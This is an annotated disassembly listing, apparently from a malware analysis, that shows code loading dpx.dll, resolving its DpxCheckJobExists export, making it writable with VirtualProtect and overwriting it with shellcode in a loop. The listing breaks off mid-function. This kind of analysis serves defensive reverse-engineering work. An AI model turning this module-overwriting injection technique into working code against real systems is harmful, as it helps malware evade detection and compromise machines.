 0x000000e2 4803cf add rcx, rdi
0x000000e5 c74540647078. mov dword [arg_40h], 0x2e787064 ; 'dpx.'
0x000000ec 48898f500800. mov qword [rdi + 0x850], rcx ; [0x850:8]=0
0x000000f3 48b8500c7d5f. movabs rax, 0x7ff85f7d0c50
0x000000fd 488d4d40 lea rcx, [arg_40h]
; DATA XREF from fcn.0000004a @ +0x1d1(r)
0x00000101 c74544646c6c. mov dword [arg_44h], 0x6c6c64 ; 'dll'
0x00000108 ffd0 call rax ; LoadLibraryA dpx.dll
0x0000010a 4885c0 test rax, rax
< 0x0000010d 0f84ad000000 je 0x1c0
0x00000113 4863483c movsxd rcx, dword [rax + 0x3c]
0x00000117 4c8d4d38 lea r9, [arg_38h]
0x0000011b 49bcd0c37c5f. movabs r12, 0x7ff85f7cc3d0
0x00000125 8b9401880000. mov edx, dword [rcx + rax + 0x88]
0x0000012c 8b4c0224 mov ecx, dword [rdx + rax + 0x24]
0x00000130 8b54021c mov edx, dword [rdx + rax + 0x1c]
0x00000134 4803d0 add rdx, rax
0x00000137 440fb70401 movzx r8d, word [rcx + rax]
0x0000013c 428b1c82 mov ebx, dword [rdx + r8*4]
0x00000140 41b804000000 mov r8d, 4
0x00000146 8b9758080000 mov edx, dword [rdi + 0x858]
0x0000014c 4803d8 add rbx, rax
0x0000014f 83653800 and dword [arg_38h], 0
0x00000153 488bcb mov rcx, rbx
0x00000156 41ffd4 call r12 ; VirtualProtect dpx.DpxCheckJobExists
0x00000159 8b8f58080000 mov ecx, dword [rdi + 0x858]
0x0000015f 488bd3 mov rdx, rbx
0x00000162 4c8b87500800. mov r8, qword [rdi + 0x850]
0x00000169 4885c9 test rcx, rcx
< 0x0000016c 7417 je 0x185
; CODE XREF from fcn.0000004a @ 0x17d(x)
> 0x0000016e 418a00 mov al, byte [r8] ; Overwrite DpxCheckJobExists with shellcode loop
0x00000171 49ffc0 inc r8
0x00000174 8802 mov byte [rdx], al
0x00000176 48ffc2 inc rdx
0x00000179 4883e901 sub rcx, 1
< 0x0000017d 75ef jne 0x16e ; End loop
0x0000017f 8b8f58080000 mov ecx, dword [rdi + 0x858]
; CODE XREF from fcn.0000004a @ 0x16c(x)